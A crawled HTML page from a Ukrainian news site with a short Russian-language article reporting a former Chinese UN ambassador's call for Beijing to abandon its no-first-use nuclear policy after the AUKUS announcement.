

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1632592608-v-kitae-zagovorili-o-tom-chtoby-pervymi-nanesti-yadernyy.html
body_size: 27333
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>В Китае заговорили о том, чтобы первыми нанести ядерный удар по США</title>    <meta name="description" content="Китайский дипломат считает, что Пекин должен отказаться от политики &quot;не использования ядерного удара первым&quot;" />
<meta name="keywords" content="дипломат, Китай, ядерный удар" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="В Китае заговорили о том, чтобы первыми нанести ядерный удар по США" />
<meta property="og:description" content="Китайский дипломат считает, что Пекин должен отказаться от политики &quot;не использования ядерного удара первым&quot;" />
<meta property="og:image" content="http://uainfo.org/static/img/1/_/1___8146_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1632592608-v-kitae-zagovorili-o-tom-chtoby-pervymi-nanesti-yadernyy.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616174664_937346125285854_4626073233044095962_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>В Китае заговорили о том, чтобы первыми нанести ядерный удар по США</h1></header>
        <div class="meta hit">
            <time>25.09.2021, 21:02</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">2305</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="435557" title="комментариев">
                <span class="ico"> </span>
                <span class="info">2</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="В Китае заговорили о том, чтобы первыми нанести ядерный удар по США" src="/static/ckef/img/1_6894.jpg" style="width: 500px; height: 317px;" title="В Китае заговорили о том, чтобы первыми нанести ядерный удар по США" /></p>

<p><em><strong>Китайский дипломат считает, что Пекин должен отказаться от политики "не использования ядерного удара первым".</strong></em></p>

<p>Как <a href="https://korrespondent.net/world/4400543-v-kytae-zahovoryly-o-tom-chtoby-pervymy-nanesty-yadernyi-udar-po-ssha">сообщает</a> Корреспондент.net со ссылкой на британскую <a href="https://www.dailymail.co.uk/home/index.html">газету</a> Daily Mail, бывший китайский посол в ООН Ша Цзукан заявил, что Пекин должен быть готов первым нанести ядерный удар на фоне роста присутствия США в Азиатско-Тихоокеанском регионе (АТР), информирует <b><a href="https://uainfo.org/">UAINFO.org</a></b>.</p>

<p>Ша Цзукан подчеркнул, что Пекин должен отказаться от политики "не использования ядерного удара первым", чтобы дать отпор формируемым новым альянсам в АТР.</p>

<p><strong>Читайте также: </strong><b> </b><a href="https://uainfo.org/blognews/1631783175--kult-lichnosti-si-tszinpina-opasen-dlya-kitaya-financial-times.html"><strong>"Культ личности" Си Цзиньпина опасен для Китая – Financial Times</strong></a></p>

<p>Кроме того, дипломат отметил, что текущая политика КНР, которая действует с 1960-х годов, дала Пекину "моральное превосходство", однако она неприемлема до тех пор, пока США и Китай не договорятся о том, что ни одна из сторон не нанесет ядерный удар первым.</p>

<p>Как отмечает газета, соответствующее заявление Ша Цзукан сделал после того, как США, Великобритания и Австралия объявили о создании нового союза AUKUS.</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1631972014-kitay-provel-ucheniya-v-rezhime-realnogo-boya-v-otvet-na-prohod.html">Китай провел учения в режиме реального боя в ответ на проход эсминца США вблизи Тайваня</a></strong></p>

<p>Как известно, Австралия, Великобритания и США 16 сентября объявили о создании нового партнерства в сфере безопасности - AUKUS. В рамках соглашения Австралия, в частности, планирует с помощью американских технологий построить как минимум восемь атомных подводных лодок, первые из которых вступят в строй в 2036 году, а также переоснастить свои вооруженные силы американскими крылатыми ракетами. Такое решение вызвало крупный скандал в Европе, поскольку Австралия разорвала контракт с Францией на строительство подлодок.</p>

<p><em><strong>Підписуйся на сторінки UAINFO у <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://twitter.com/uainforg">Twitter </a>і <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org" rel="nofollow" target="_blank">UAINFO</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC%D0%B0%D1%82" itemprop="keywords">дипломат</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9A%D0%B8%D1%82%D0%B0%D0%B9" itemprop="keywords"> Китай</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%8F%D0%B4%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D1%83%D0%B4%D0%B0%D1%80" itemprop="keywords"> ядерный удар</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/435557.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1767100894-kitay-vidreaguvav-na-zayavi-rf-pro-ataku-na-rezidentsiyu.html">
                                                    <img src="//uainfo.org/static/img/_/f/_fb_5_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767100894-kitay-vidreaguvav-na-zayavi-rf-pro-ataku-na-rezidentsiyu.html">Китай відреагував на заяви РФ про "атаку" на резиденцію Путіна</a></h3>
                     <p class="meta">30.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1766588755-rosiya-mozhe-vikoristovuvati-dani-z-kitayskih-suputnikiv.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26779_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1766588755-rosiya-mozhe-vikoristovuvati-dani-z-kitayskih-suputnikiv.html">Росія може використовувати дані з китайських супутників для ударів по об’єктах енергетики в Україні, – Зеленський</a></h3>
                     <p class="meta">24.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1763048718-ssha-vidpratsyuvali-udari-z-yadernogo-bombarduvalnika-poblizu.html">
                                                    <img src="//uainfo.org/static/img/_/5/_52_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1763048718-ssha-vidpratsyuvali-udari-z-yadernogo-bombarduvalnika-poblizu.html">США відпрацювали удари з ядерного бомбардувальника поблизу кордонів Росії</a></h3>
                     <p class="meta">13.11.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '435557', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:08</time>
                    <h3><a href="/blognews/1769068810-na-odeshchini-rosiyskiy-dron-vluchiv-u-bagatopoverhivku-z.html" style="">На Одещині російський дрон влучив у багатоповерхівку: з будинку евакуювали 58 людей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">3</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769068810-na-odeshchini-rosiyskiy-dron-vluchiv-u-bagatopoverhivku-z.html#mc-container" data-cackle-channel="532974" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:02</time>
